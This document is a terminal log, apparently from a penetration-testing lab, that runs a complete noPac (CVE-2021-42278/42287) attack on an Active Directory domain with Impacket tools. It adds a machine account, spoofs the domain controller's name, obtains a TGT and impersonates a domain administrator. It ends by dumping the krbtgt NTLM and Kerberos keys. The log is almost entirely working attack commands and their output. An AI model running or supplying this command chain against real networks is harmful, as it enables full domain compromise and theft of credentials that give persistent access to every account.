 [Dec 10, 2021 - 21:19:11 (UTC)] exegol-impacket /workspace # addcomputer.py -method LDAPS -computer-name 'testcomputer$' -computer-pass '123pentest' -dc-host DC01 -domain-netbios domain 'domain.local/user1:complexpassword'
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Successfully added machine account testcomputer$ with password 123pentest.
[Dec 10, 2021 - 21:19:13 (UTC)] exegol-impacket /workspace # addspn.py -u 'domain\user1' -p complexpassword -t 'testcomputer$' --clear dc01
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] Printing object before clearing
DN: CN=testcomputer,CN=Computers,DC=domain,DC=local - STATUS: Read - READ TIME: 2021-12-10T21:19:17.510139
dNSHostName: testcomputer.domain.local
sAMAccountName: testcomputer$
servicePrincipalName: RestrictedKrbHost/testcomputer.domain.local
RestrictedKrbHost/testcomputer
HOST/testcomputer.domain.local
HOST/testcomputer
[+] SPN Modified successfully
[Dec 10, 2021 - 21:19:17 (UTC)] exegol-impacket /workspace # addspn.py -u 'domain\user1' -p complexpassword -t 'testcomputer$' --query dc01
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=testcomputer,CN=Computers,DC=domain,DC=local - STATUS: Read - READ TIME: 2021-12-10T21:19:26.180402
dNSHostName: testcomputer.domain.local
sAMAccountName: testcomputer$
[Dec 10, 2021 - 21:19:26 (UTC)] exegol-impacket /workspace # renameMachine.py -current-name "testcomputer$" -new-name "DC01" -dc-ip dc01 domain/user1:complexpassword
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Modifying attribute (sAMAccountName) of object (CN=testcomputer,CN=Computers,DC=domain,DC=local): (testcomputer$) -> (DC01)
[*] New sAMAccountName does not end with '$' (attempting CVE-2021-42278)
[*] Target object modified successfully!
[Dec 10, 2021 - 21:19:39 (UTC)] exegol-impacket /workspace # getTGT.py -dc-ip dc01 domain.local/DC01:123pentest
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in DC01.ccache
[Dec 10, 2021 - 21:19:52 (UTC)] exegol-impacket /workspace # renameMachine.py -current-name "DC01" -new-name "testcomputer$" -dc-ip dc01 domain/user1:complexpassword
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Modifying attribute (sAMAccountName) of object (CN=testcomputer,CN=Computers,DC=domain,DC=local): (DC01) -> (testcomputer$)
[*] Target object modified successfully!
[Dec 10, 2021 - 21:20:10 (UTC)] exegol-impacket /workspace # KRB5CCNAME=DC01.ccache getST.py -self -impersonate 'domainadmin' -spn 'cifs/dc01.domain.local' -k -no-pass -dc-ip dc01 domain.local/dc01
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Impersonating domainadmin
[*] Requesting S4U2self
[*] Saving ticket in domainadmin.ccache
[Dec 10, 2021 - 21:20:23 (UTC)] exegol-impacket /workspace # KRB5CCNAME=domainadmin.ccache secretsdump -just-dc-user krbtgt -dc-ip dc01 -k -no-pass @dc01.domain.local
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:30694f635e6a6812b0c71c3a3d5a01f5:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:060ee2d06c5648e60a9ed916c9221ad19d90e5fb7b1cccf9d51f540fe991ada1
krbtgt:aes128-cts-hmac-sha1-96:5d930cf6a222627e258e43e45e4b0080
krbtgt:des-cbc-md5:611cf7ec75802970
[*] Cleaning up...
[Dec 10, 2021 - 21:20:57 (UTC)] exegol-impacket /workspace #